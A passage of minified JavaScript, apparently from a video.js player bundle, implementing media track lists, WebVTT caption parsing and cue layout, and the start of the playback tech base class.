i.beforeSend=="function"&&i.beforeSend(y),y.send(T||null),y}ko.default=zt;function ud(i,e){var t=new window.WebVTT.Parser(window,window.vttjs,window.WebVTT.StringDecoder());let s=[];t.oncue=function(r){e.addCue(r)},t.onparsingerror=function(r){s.push(r)},t.onflush=function(){e.trigger({type:"loadeddata",target:e})},t.parse(i),0<s.length&&(window.console&&window.console.groupCollapsed&&window.console.groupCollapsed("Text Track parsing errors for "+e.src),s.forEach(r=>U.error(r)),window.console)&&window.console.groupEnd&&window.console.groupEnd(),t.flush()}function cd(i,e){var t={uri:i};(i=qn(i))&&(t.cors=i),(i=e.tech_.crossOrigin()==="use-credentials")&&(t.withCredentials=i),ko(t,Ve(this,function(s,r,n){if(s)return U.error(s,r);e.loaded_=!0,typeof window.WebVTT!="function"?e.tech_&&e.tech_.any(["vttjsloaded","vttjserror"],l=>{if(l.type!=="vttjserror")return ud(n,e);U.error("vttjs failed to load, stopping trying to process "+e.src)}):ud(n,e)}))}class Er extends wo{constructor(e={}){if(!e.tech)throw new Error("A tech was not provided.");e=ye(e,{kind:pf[e.kind]||"subtitles",language:e.language||e.srclang||""});let t=nd[e.mode]||"disabled",s=e.default,r=(e.kind!=="metadata"&&e.kind!=="chapters"||(t="hidden"),super(e),this.tech_=e.tech,this.cues_=[],this.activeCues_=[],this.preload_=this.tech_.preloadTextTracks!==!1,new jn(this.cues_)),n=new jn(this.activeCues_),l=!1;this.timeupdateHandler=Ve(this,function(u={}){this.tech_.isDisposed()||(this.tech_.isReady_&&(this.activeCues=this.activeCues,l)&&(this.trigger("cuechange"),l=!1),u.type!=="timeupdate"&&(this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler)))}),this.tech_.one("dispose",()=>{this.stopTracking()}),t!=="disabled"&&this.startTracking(),Object.defineProperties(this,{default:{get(){return s},set(){}},mode:{get(){return t},set(u){nd[u]&&t!==u&&(t=u,this.preload_||t==="disabled"||this.cues.length!==0||cd(this.src,this),this.stopTracking(),t!=="disabled"&&this.startTracking(),this.trigger("modechange"))}},cues:{get(){return this.loaded_?r:null},set(){}},activeCues:{get(){if(!this.loaded_)return null;if(this.cues.length!==0){var u=this.tech_.currentTime(),p=[];for(let g=0,S=this.cues.length;g<S;g++){var y=this.cues[g];y.startTime<=u&&y.endTime>=u&&p.push(y)}if(l=!1,p.length!==this.activeCues_.length)l=!0;else for(let g=0;g<p.length;g++)this.activeCues_.indexOf(p[g])===-1&&(l=!0);this.activeCues_=p,n.setCues_(this.activeCues_)}return n},set(){}}}),e.src?(this.src=e.src,this.preload_||(this.loaded_=!0),(this.preload_||e.kind!=="subtitles"&&e.kind!=="captions")&&cd(this.src,this)):this.loaded_=!0}startTracking(){this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler),this.tech_.on("timeupdate",this.timeupdateHandler)}stopTracking(){this.rvf_&&(this.tech_.cancelVideoFrameCallback(this.rvf_),this.rvf_=void 0),this.tech_.off("timeupdate",this.timeupdateHandler)}addCue(e){let t=e;if(!("getCueAsHTML"in t)){t=new window.vttjs.VTTCue(e.startTime,e.endTime,e.text);for(let r in e)r in t||(t[r]=e[r]);t.id=e.id,t.originalCue_=e}var s=this.tech_.textTracks();for(let r=0;r<s.length;r++)s[r]!==this&&s[r].removeCue(t);this.cues_.push(t),this.cues.setCues_(this.cues_)}removeCue(e){let t=this.cues_.length;for(;t--;){var s=this.cues_[t];if(s===e||s.originalCue_&&s.originalCue_===e){this.cues_.splice(t,1),this.cues.setCues_(this.cues_);break}}}}Er.prototype.allowedEvents_={cuechange:"cuechange"};class pd extends wo{constructor(e={}){e=ye(e,{kind:cf[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"enabled",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("enabledchange"))}}),e.enabled&&(this.enabled=e.enabled),this.loaded_=!0}}class md extends wo{constructor(e={}){e=ye(e,{kind:uf[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"selected",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("selectedchange"))}}),e.selected&&(this.selected=e.selected)}}class Ni extends ei{constructor(e={}){super();let t,s=new Er(e);this.kind=s.kind,this.src=s.src,this.srclang=s.language,this.label=s.label,this.default=s.default,Object.defineProperties(this,{readyState:{get(){return t}},track:{get(){return s}}}),t=Ni.NONE,s.addEventListener("loadeddata",()=>{t=Ni.LOADED,this.trigger({type:"load",target:this})})}}Ni.prototype.allowedEvents_={load:"load"},Ni.NONE=0,Ni.LOADING=1,Ni.LOADED=2,Ni.ERROR=3;let ii={audio:{ListClass:class extends Sr{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].enabled){bo(i,i[e]);break}super(i),this.changing_=!1}addTrack(i){i.enabled&&bo(this,i),super.addTrack(i),i.addEventListener&&(i.enabledChange_=()=>{this.changing_||(this.changing_=!0,bo(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("enabledchange",i.enabledChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.enabledChange_&&(i.removeEventListener("enabledchange",i.enabledChange_),i.enabledChange_=null)}},TrackClass:pd,capitalName:"Audio"},video:{ListClass:class extends Sr{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].selected){To(i,i[e]);break}super(i),this.changing_=!1,Object.defineProperty(this,"selectedIndex",{get(){for(let e=0;e<this.length;e++)if(this[e].selected)return e;return-1},set(){}})}addTrack(i){i.selected&&To(this,i),super.addTrack(i),i.addEventListener&&(i.selectedChange_=()=>{this.changing_||(this.changing_=!0,To(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("selectedchange",i.selectedChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.selectedChange_&&(i.removeEventListener("selectedchange",i.selectedChange_),i.selectedChange_=null)}},TrackClass:md,capitalName:"Video"},text:{ListClass:rd,TrackClass:Er,capitalName:"Text"}},Bs=(Object.keys(ii).forEach(function(i){ii[i].getterName=i+"Tracks",ii[i].privateName=i+"Tracks_"}),{remoteText:{ListClass:rd,TrackClass:Er,capitalName:"RemoteText",getterName:"remoteTextTracks",privateName:"remoteTextTracks_"},remoteTextEl:{ListClass:class{constructor(i=[]){this.trackElements_=[],Object.defineProperty(this,"length",{get(){return this.trackElements_.length}});for(let e=0,t=i.length;e<t;e++)this.addTrackElement_(i[e])}addTrackElement_(i){let e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get(){return this.trackElements_[e]}}),this.trackElements_.indexOf(i)===-1&&this.trackElements_.push(i)}getTrackElementByTrack_(i){let e;for(let t=0,s=this.trackElements_.length;t<s;t++)if(i===this.trackElements_[t].track){e=this.trackElements_[t];break}return e}removeTrackElement_(i){for(let e=0,t=this.trackElements_.length;e<t;e++)if(i===this.trackElements_[e]){this.trackElements_[e].track&&typeof this.trackElements_[e].track.off=="function"&&this.trackElements_[e].track.off(),typeof this.trackElements_[e].off=="function"&&this.trackElements_[e].off(),this.trackElements_.splice(e,1);break}}},TrackClass:Ni,capitalName:"RemoteTextTrackEls",getterName:"remoteTextTrackEls",privateName:"remoteTextTrackEls_"}}),Lt=Object.assign({},ii,Bs);Bs.names=Object.keys(Bs),ii.names=Object.keys(ii),Lt.names=[].concat(Bs.names).concat(ii.names);var zt=typeof Et!="undefined"?Et:typeof window!="undefined"?window:{},ui=typeof document!="undefined"?document:(ui=zt["__GLOBAL_DOCUMENT_CACHE@4"])||(zt["__GLOBAL_DOCUMENT_CACHE@4"]={}),Et=ui,Ao=Object.create||function(i){if(arguments.length!==1)throw new Error("Object.create shim only accepts one parameter.");return fd.prototype=i,new fd};function fd(){}function di(i,e){this.name="ParsingError",this.code=i.code,this.message=e||i.message}function xo(i){function e(t,s,r,n){return 3600*(0|t)+60*(0|s)+(0|r)+(0|n)/1e3}return i=i.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/),i?i[3]?e(i[1],i[2],i[3].replace(":",""),i[4]):59<i[1]?e(i[1],i[2],0,i[4]):e(0,i[1],i[2],i[4]):null}function kr(){this.values=Ao(null)}function Cr(i,e,t,s){var r,n,l=s?i.split(s):[i];for(r in l)typeof l[r]=="string"&&(n=l[r].split(t)).length===2&&e(n[0].trim(),n[1].trim())}((di.prototype=Ao(Error.prototype)).constructor=di).Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},kr.prototype={set:function(i,e){this.get(i)||e===""||(this.values[i]=e)},get:function(i,e,t){return t?this.has(i)?this.values[i]:e[t]:this.has(i)?this.values[i]:e},has:function(i){return i in this.values},alt:function(i,e,t){for(var s=0;s<t.length;++s)if(e===t[s]){this.set(i,e);break}},integer:function(i,e){/^-?\d+$/.test(e)&&this.set(i,parseInt(e,10))},percent:function(i,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(e=parseFloat(e))&&e<=100)&&(this.set(i,e),!0)}};var Io=Et.createElement&&Et.createElement("textarea"),_f={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},gd={white:"rgba(255,255,255,1)",lime:"rgba(0,255,0,1)",cyan:"rgba(0,255,255,1)",red:"rgba(255,0,0,1)",yellow:"rgba(255,255,0,1)",magenta:"rgba(255,0,255,1)",blue:"rgba(0,0,255,1)",black:"rgba(0,0,0,1)"},bf={v:"title",lang:"lang"},yd={rt:"ruby"};function vd(i,e){for(var t,s,r,n,l,u,p=i.document.createElement("div"),y=p,g=[];u=void 0,(u=e?(u=(u=e.match(/^([^<]*)(<[^>]*>?)?/))[1]||u[2],e=e.substr(u.length),u):null)!==null;)u[0]==="<"?u[1]==="/"?g.length&&g[g.length-1]===u.substr(2).replace(">","")&&(g.pop(),y=y.parentNode):(s=xo(u.substr(1,u.length-2)))?(t=i.document.createProcessingInstruction("timestamp",s),y.appendChild(t)):(s=u.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/))&&(r=s[1],n=s[3],l=void 0,l=_f[r],t=l?(l=i.document.createElement(l),(r=bf[r])&&n&&(l[r]=n.trim()),l):null)&&(r=y,yd[(n=t).localName]&&yd[n.localName]!==r.localName||(s[2]&&((l=s[2].split(".")).forEach(function(C){var T=/^bg_/.test(C),C=T?C.slice(3):C;gd.hasOwnProperty(C)&&(C=gd[C],t.style[T?"background-color":"color"]=C)}),t.className=l.join(" ")),g.push(s[1]),y.appendChild(t),y=t)):y.appendChild(i.document.createTextNode((n=u,Io.innerHTML=n,n=Io.textContent,Io.textContent="",n)));return p}var _d=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];function Tf(i){var e=[],t="";if(i&&i.childNodes){for(r(e,i);t=function n(l){var u,p,y;return l&&l.length?(p=(u=l.pop()).textContent||u.innerText)?(y=p.match(/^.*(\n|\r)/))?y[l.length=0]:p:u.tagName==="ruby"?n(l):u.childNodes?(r(l,u),n(l)):void 0:null}(e);)for(var s=0;s<t.length;s++)if(function(n){for(var l=0;l<_d.length;l++){var u=_d[l];if(n>=u[0]&&n<=u[1])return 1}}(t.charCodeAt(s)))return"rtl"}return"ltr";function r(n,l){for(var u=l.childNodes.length-1;0<=u;u--)n.push(l.childNodes[u])}}function Hn(){}function Po(i,e,t){Hn.call(this),this.cue=e,this.cueDiv=vd(i,e.text);var s={color:"rgba(255, 255, 255, 1)",backgroundColor:"rgba(0, 0, 0, 0.8)",position:"relative",left:0,right:0,top:0,bottom:0,display:"inline",writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext"},r=(this.applyStyles(s,this.cueDiv),this.div=i.document.createElement("div"),s={direction:Tf(this.cueDiv),writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext",textAlign:e.align==="middle"?"center":e.align,font:t.font,whiteSpace:"pre-line",position:"absolute"},this.applyStyles(s),this.div.appendChild(this.cueDiv),0);switch(e.positionAlign){case"start":case"line-left":r=e.position;break;case"center":r=e.position-e.size/2;break;case"end":case"line-right":r=e.position-e.size}e.vertical===""?this.applyStyles({left:this.formatStyle(r,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(r,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(n){this.applyStyles({top:this.formatStyle(n.top,"px"),bottom:this.formatStyle(n.bottom,"px"),left:this.formatStyle(n.left,"px"),right:this.formatStyle(n.right,"px"),height:this.formatStyle(n.height,"px"),width:this.formatStyle(n.width,"px")})}}function Dt(i){var e,t,s,r;i.div&&(e=i.div.offsetHeight,t=i.div.offsetWidth,s=i.div.offsetTop,r=(r=(r=i.div.childNodes)&&r[0])&&r.getClientRects&&r.getClientRects(),i=i.div.getBoundingClientRect(),r=r?Math.max(r[0]&&r[0].height||0,i.height/r.length):0),this.left=i.left,this.right=i.right,this.top=i.top||s,this.height=i.height||e,this.bottom=i.bottom||s+(i.height||e),this.width=i.width||t,this.lineHeight=r!==void 0?r:i.lineHeight}function wf(i,e,t,s){var r,n=new Dt(e),l=e.cue,u=function(L){if(typeof L.line=="number"&&(L.snapToLines||0<=L.line&&L.line<=100))return L.line;if(!L.track||!L.track.textTrackList||!L.track.textTrackList.mediaElement)return-1;for(var P=L.track,O=P.textTrackList,R=0,M=0;M<O.length&&O[M]!==P;M++)O[M].mode==="showing"&&R++;return-1*++R}(l),p=[];if(l.snapToLines){switch(l.vertical){case"":p=["+y","-y"],r="height";break;case"rl":p=["+x","-x"],r="width";break;case"lr":p=["-x","+x"],r="width"}var y=n.lineHeight,g=y*Math.round(u),S=t[r]+y,T=p[0];Math.abs(g)>S&&(g=g<0?-1:1,g*=Math.ceil(S/y)*y),u<0&&(g+=l.vertical===""?t.height:t.width,p=p.reverse()),n.move(T,g)}else{var C=n.lineHeight/t.height*100;switch(l.lineAlign){case"center":u-=C/2;break;case"end":u-=C}switch(l.vertical){case"":e.applyStyles({top:e.formatStyle(u,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(u,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(u,"%")})}p=["+y","-x","+x","-y"],n=new Dt(e)}S=function(L,P){for(var O,R=new Dt(L),M=1,q=0;q<P.length;q++){for(;L.overlapsOppositeAxis(t,P[q])||L.within(t)&&L.overlapsAny(s);)L.move(P[q]);if(L.within(t))return L;var W=L.intersectPercentage(t);W<M&&(O=new Dt(L),M=W),L=new Dt(R)}return O||R}(n,p),e.move(S.toCSSCompatValues(t))}function Ar(){}Hn.prototype.applyStyles=function(i,e){for(var t in e=e||this.div,i)i.hasOwnProperty(t)&&(e.style[t]=i[t])},Hn.prototype.formatStyle=function(i,e){return i===0?0:i+e},(Po.prototype=Ao(Hn.prototype)).constructor=Po,Dt.prototype.move=function(i,e){switch(e=e!==void 0?e:this.lineHeight,i){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},Dt.prototype.overlaps=function(i){return this.left<i.right&&this.right>i.left&&this.top<i.bottom&&this.bottom>i.top},Dt.prototype.overlapsAny=function(i){for(var e=0;e<i.length;e++)if(this.overlaps(i[e]))return!0;return!1},Dt.prototype.within=function(i){return this.top>=i.top&&this.bottom<=i.bottom&&this.left>=i.left&&this.right<=i.right},Dt.prototype.overlapsOppositeAxis=function(i,e){switch(e){case"+x":return this.left<i.left;case"-x":return this.right>i.right;case"+y":return this.top<i.top;case"-y":return this.bottom>i.bottom}},Dt.prototype.intersectPercentage=function(i){return Math.max(0,Math.min(this.right,i.right)-Math.max(this.left,i.left))*Math.max(0,Math.min(this.bottom,i.bottom)-Math.max(this.top,i.top))/(this.height*this.width)},Dt.prototype.toCSSCompatValues=function(i){return{top:this.top-i.top,bottom:i.bottom-this.bottom,left:this.left-i.left,right:i.right-this.right,height:this.height,width:this.width}},Dt.getSimpleBoxPosition=function(i){var e=i.div?i.div.offsetHeight:i.tagName?i.offsetHeight:0,t=i.div?i.div.offsetWidth:i.tagName?i.offsetWidth:0,s=i.div?i.div.offsetTop:i.tagName?i.offsetTop:0;return{left:(i=i.div?i.div.getBoundingClientRect():i.tagName?i.getBoundingClientRect():i).left,right:i.right,top:i.top||s,height:i.height||e,bottom:i.bottom||s+(i.height||e),width:i.width||t}},Ar.StringDecoder=function(){return{decode:function(i){if(!i)return"";if(typeof i!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(i))}}},Ar.convertCueToDOMTree=function(i,e){return i&&e?vd(i,e):null},Ar.processCues=function(i,e,t){if(!i||!e||!t)return null;for(;t.firstChild;)t.removeChild(t.firstChild);var s=i.document.createElement("div");if(s.style.position="absolute",s.style.left="0",s.style.right="0",s.style.top="0",s.style.bottom="0",s.style.margin="1.5%",t.appendChild(s),function(S){for(var T=0;T<S.length;T++)if(S[T].hasBeenReset||!S[T].displayState)return 1}(e))for(var r,n,l=[],u=Dt.getSimpleBoxPosition(s),p={font:Math.round(.05*u.height*100)/100+"px sans-serif"},y=0;y<e.length;y++)n=e[y],r=new Po(i,n,p),s.appendChild(r.div),wf(0,r,u,l),n.displayState=r.div,l.push(Dt.getSimpleBoxPosition(r));else for(var g=0;g<e.length;g++)s.appendChild(e[g].displayState)},(Ar.Parser=function(i,e,t){t||(t=e,e={}),e=e||{},this.window=i,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=t||new TextDecoder("utf8"),this.regionList=[]}).prototype={reportOrThrowError:function(i){if(!(i instanceof di))throw i;this.onparsingerror&&this.onparsingerror(i)},parse:function(i){var e=this;function t(){for(var p=e.buffer,y=0;y<p.length&&p[y]!=="\r"&&p[y]!==`
`;)++y;var g=p.substr(0,y);return p[y]==="\r"&&++y,p[y]===`
`&&++y,e.buffer=p.substr(y),g}function s(p){p.match(/X-TIMESTAMP-MAP/)?Cr(p,function(y,g){var S;y==="X-TIMESTAMP-MAP"&&(y=g,S=new kr,Cr(y,function(T,C){switch(T){case"MPEGT":S.integer(T+"S",C);break;case"LOCA":S.set(T+"L",xo(C))}},/[^\d]:/,/,/),e.ontimestampmap)&&e.ontimestampmap({MPEGTS:S.get("MPEGTS"),LOCAL:S.get("LOCAL")})},/=/):Cr(p,function(y,g){var S;y==="Region"&&(y=g,S=new kr,Cr(y,function(T,C){switch(T){case"id":S.set(T,C);break;case"width":S.percent(T,C);break;case"lines":S.integer(T,C);break;case"regionanchor":case"viewportanchor":var L,P=C.split(",");P.length===2&&((L=new kr).percent("x",P[0]),L.percent("y",P[1]),L.has("x")&&L.has("y"))&&(S.set(T+"X",L.get("x")),S.set(T+"Y",L.get("y")));break;case"scroll":S.alt(T,C,["up"])}},/=/,/\s/),S.has("id"))&&((y=new(e.vttjs.VTTRegion||e.window.VTTRegion)).width=S.get("width",100),y.lines=S.get("lines",3),y.regionAnchorX=S.get("regionanchorX",0),y.regionAnchorY=S.get("regionanchorY",100),y.viewportAnchorX=S.get("viewportanchorX",0),y.viewportAnchorY=S.get("viewportanchorY",100),y.scroll=S.get("scroll",""),e.onregion&&e.onregion(y),e.regionList.push({id:S.get("id"),region:y}))},/:/)}i&&(e.buffer+=e.decoder.decode(i,{stream:!0}));try{if(e.state==="INITIAL"){if(!/\r\n|\n/.test(e.buffer))return this;var r,n=(r=t()).match(/^WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new di(di.Errors.BadSignature);e.state="HEADER"}for(var l=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(l?l=!1:r=t(),e.state){case"HEADER":/:/.test(r)?s(r):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;e.cue=new(e.vttjs.VTTCue||e.window.VTTCue)(0,0,"");try{e.cue.align="center"}catch(p){e.cue.align="middle"}if(e.state="CUE",r.indexOf("-->")===-1){e.cue.id=r;continue}case"CUE":try{(function(p,y,g){var S=p;function T(){var O=xo(p);if(O===null)throw new di(di.Errors.BadTimeStamp,"Malformed timestamp: "+S);return p=p.replace(/^[^\sa-zA-Z-]+/,""),O}function C(){p=p.replace(/^\s+/,"")}if(C(),y.startTime=T(),C(),p.substr(0,3)!=="-->")throw new di(di.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+S);p=p.substr(3),C(),y.endTime=T(),C();var L=p,P=new kr;Cr(L,function(O,R){switch(O){case"region":for(var M=g.length-1;0<=M;M--)if(g[M].id===R){P.set(O,g[M].region);break}break;case"vertical":P.alt(O,R,["rl","lr"]);break;case"line":var q=R.split(","),W=q[0];P.integer(O,W),P.percent(O,W)&&P.set("snapToLines",!1),P.alt(O,W,["auto"]),q.length===2&&P.alt("lineAlign",q[1],["start","center","end"]);break;case"position":q=R.split(","),P.percent(O,q[0]),q.length===2&&P.alt("positionAlign",q[1],["start","center","end"]);break;case"size":P.percent(O,R);break;case"align":P.alt(O,R,["start","center","end","left","right"])}},/:/,/\s/),y.region=P.get("region",null),y.vertical=P.get("vertical","");try{y.line=P.get("line","auto")}catch(O){}y.lineAlign=P.get("lineAlign","start"),y.snapToLines=P.get("snapToLines",!0),y.size=P.get("size",100);try{y.align=P.get("align","center")}catch(O){y.align=P.get("align","middle")}try{y.position=P.get("position","auto")}catch(O){y.position=P.get("position",{start:0,left:0,center:50,middle:50,end:100,right:100},y.align)}y.positionAlign=P.get("positionAlign",{start:"start",left:"start",center:"center",middle:"center",end:"end",right:"end"},y.align)})(r,e.cue,e.regionList)}catch(p){e.reportOrThrowError(p),e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var u=r.indexOf("-->")!==-1;if(!r||u&&(l=!0)){e.oncue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}e.cue.text&&(e.cue.text+=`
`),e.cue.text+=r.replace(/\u2028/g,`
`).replace(/u2029/g,`
`);continue;case"BADCUE":r||(e.state="ID");continue}}}catch(p){e.reportOrThrowError(p),e.state==="CUETEXT"&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state=e.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this},flush:function(){var i=this;try{if(i.buffer+=i.decoder.decode(),!i.cue&&i.state!=="HEADER"||(i.buffer+=`

`,i.parse()),i.state==="INITIAL")throw new di(di.Errors.BadSignature)}catch(e){i.reportOrThrowError(e)}return i.onflush&&i.onflush(),this}};var Sf=Ar,Ef={"":1,lr:1,rl:1},kf={start:1,center:1,end:1,left:1,right:1,auto:1,"line-left":1,"line-right":1};function Lo(i){return typeof i=="string"&&!!kf[i.toLowerCase()]&&i.toLowerCase()}function bd(i,e,t){this.hasBeenReset=!1;var s="",r=!1,n=i,l=e,u=t,p=null,y="",g=!0,S="auto",T="start",C="auto",L="auto",P=100,O="center";Object.defineProperties(this,{id:{enumerable:!0,get:function(){return s},set:function(R){s=""+R}},pauseOnExit:{enumerable:!0,get:function(){return r},set:function(R){r=!!R}},startTime:{enumerable:!0,get:function(){return n},set:function(R){if(typeof R!="number")throw new TypeError("Start time must be set to a number.");n=R,this.hasBeenReset=!0}},endTime:{enumerable:!0,get:function(){return l},set:function(R){if(typeof R!="number")throw new TypeError("End time must be set to a number.");l=R,this.hasBeenReset=!0}},text:{enumerable:!0,get:function(){return u},set:function(R){u=""+R,this.hasBeenReset=!0}},region:{enumerable:!0,get:function(){return p},set:function(R){p=R,this.hasBeenReset=!0}},vertical:{enumerable:!0,get:function(){return y},set:function(R){if(R=typeof(R=R)=="string"&&!!Ef[R.toLowerCase()]&&R.toLowerCase(),R===!1)throw new SyntaxError("Vertical: an invalid or illegal direction string was specified.");y=R,this.hasBeenReset=!0}},snapToLines:{enumerable:!0,get:function(){return g},set:function(R){g=!!R,this.hasBeenReset=!0}},line:{enumerable:!0,get:function(){return S},set:function(R){if(typeof R!="number"&&R!=="auto")throw new SyntaxError("Line: an invalid number or illegal string was specified.");S=R,this.hasBeenReset=!0}},lineAlign:{enumerable:!0,get:function(){return T},set:function(R){R=Lo(R),R&&(T=R,this.hasBeenReset=!0)}},position:{enumerable:!0,get:function(){return C},set:function(R){if(R<0||100<R)throw new Error("Position must be between 0 and 100.");C=R,this.hasBeenReset=!0}},positionAlign:{enumerable:!0,get:function(){return L},set:function(R){R=Lo(R),R&&(L=R,this.hasBeenReset=!0)}},size:{enumerable:!0,get:function(){return P},set:function(R){if(R<0||100<R)throw new Error("Size must be between 0 and 100.");P=R,this.hasBeenReset=!0}},align:{enumerable:!0,get:function(){return O},set:function(R){if(R=Lo(R),!R)throw new SyntaxError("align: an invalid or illegal alignment string was specified.");O=R,this.hasBeenReset=!0}}}),this.displayState=void 0}bd.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)};var Cf=bd,Af={"":!0,up:!0};function xr(i){return typeof i=="number"&&0<=i&&i<=100}function xf(){var i=100,e=3,t=0,s=100,r=0,n=100,l="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return i},set:function(u){if(!xr(u))throw new Error("Width must be between 0 and 100.");i=u}},lines:{enumerable:!0,get:function(){return e},set:function(u){if(typeof u!="number")throw new TypeError("Lines must be set to a number.");e=u}},regionAnchorY:{enumerable:!0,get:function(){return s},set:function(u){if(!xr(u))throw new Error("RegionAnchorX must be between 0 and 100.");s=u}},regionAnchorX:{enumerable:!0,get:function(){return t},set:function(u){if(!xr(u))throw new Error("RegionAnchorY must be between 0 and 100.");t=u}},viewportAnchorY:{enumerable:!0,get:function(){return n},set:function(u){if(!xr(u))throw new Error("ViewportAnchorY must be between 0 and 100.");n=u}},viewportAnchorX:{enumerable:!0,get:function(){return r},set:function(u){if(!xr(u))throw new Error("ViewportAnchorX must be between 0 and 100.");r=u}},scroll:{enumerable:!0,get:function(){return l},set:function(u){u=typeof(u=u)=="string"&&!!Af[u.toLowerCase()]&&u.toLowerCase(),u!==!1&&(l=u)}}})}var Ir=Ms(function(e){var e=e.exports={WebVTT:Sf,VTTCue:Cf,VTTRegion:xf},t=(ti.vttjs=e,ti.WebVTT=e.WebVTT,e.VTTCue),s=e.VTTRegion,r=ti.VTTCue,n=ti.VTTRegion;e.shim=function(){ti.VTTCue=t,ti.VTTRegion=s},e.restore=function(){ti.VTTCue=r,ti.VTTRegion=n},ti.VTTCue||e.shim()});Ir.WebVTT,Ir.VTTCue,Ir.VTTRegion;class Ee extends X{constructor(e={},t=function(){}){e.reportTouchActivity=!1,super(null,e,t),this.onDurationChange_=s=>this.onDurationChange(s),this.trackProgress_=s=>this.trackProgress(s),this.trackCurrentTime_=s=>this.trackCurrentTime(s),this.stopTrackingCurrentTime_=s=>this.stopTrackingCurrentTime(s),this.disposeSourceHandler_=s=>this.disposeSourceHandler(s),this.queuedHanders_=new Set,this.hasStarted_=!1,this.on("playing",function(){this.hasStarted_=!0}),this.on("loadstart",function(){this.hasStarted_=!1}),Lt.names.forEach(s=>{s=Lt[s],e&&e[s.getterName]&&(this[s.privateName]=e[s.getterName])}),this.featuresProgressEvents||this.manualProgressOn(),this.featuresTimeupdateEvents||this.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(s=>{e[`native${s}Tracks`]===!1&&(this[`featuresNative${s}Tracks`]=!1)}),e.nativeCaptions===!1||e.nativeTextTracks===!1?this.featuresNativeTextTracks=!1:e.nativeCaptions!==!0&&e.nativeTextTracks!==!0||(this.featuresNativeTextTracks=!0),this.featuresNativeTextTracks||this.emulateTextTracks(),this.preloadTextTracks=e.preloadTextTracks!==!1,this.autoRemoteTextTracks_=new Lt.text.ListClass,this.initTrackListeners(),e.nativeControlsForTouch||this.emitTapEvents(),this.constructor&&(this.name_=this.constructor.name||"Unknown Tech")}triggerSourceset(e){this.isReady_||this.one("ready",()=>this.setTimeout(()=>this.triggerSourceset(e),1)),this.trigger({src:e,type:"sourceset"})}manualProgressOn(){this.on("durationchange",this.onDurationChange_),this.manualProgress=!0,this.one("ready",this.trackProgress_)}manualProgressOff(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange_)}trackProgress(e){this.stopTrackingProgress(),this.progressInterval=this.setInterval(Ve(this,function(){var 